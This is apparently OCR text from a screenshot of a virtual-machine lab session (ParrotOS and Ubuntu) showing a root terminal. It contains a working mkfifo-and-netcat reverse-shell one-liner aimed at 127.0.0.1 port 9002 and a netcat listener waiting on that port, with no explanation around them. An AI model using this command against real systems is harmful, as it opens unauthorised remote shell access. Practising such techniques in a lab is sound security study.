 Activities
Te
File Edit View VM Tabs Help
ParrotOS
Ubuntu
Ubuntu (2)
root@ubuntu: ~
root@ubuntu:~# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 9002 >/tmp/f
root@ubuntu:~# nc -lvnp 9002
Listening on 0.0.0.0 9002
[0] 0:bash*
"ubuntu" 07:56 28-Sep-22